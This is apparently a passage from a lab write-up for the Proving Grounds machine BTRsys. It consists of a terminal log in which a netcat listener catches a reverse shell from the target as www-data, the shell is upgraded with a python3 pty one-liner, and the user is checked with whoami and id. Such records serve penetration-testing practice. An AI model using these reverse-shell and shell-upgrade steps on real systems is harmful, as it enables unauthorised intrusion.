 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/BTRsys]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.249.128] from (UNKNOWN) [192.168.249.138] 36462
Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 07:49:10 up 10:44,  0 users,  load average: 0.00, 0.02, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ whoami
whoami
www-data
www-data@ubuntu:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$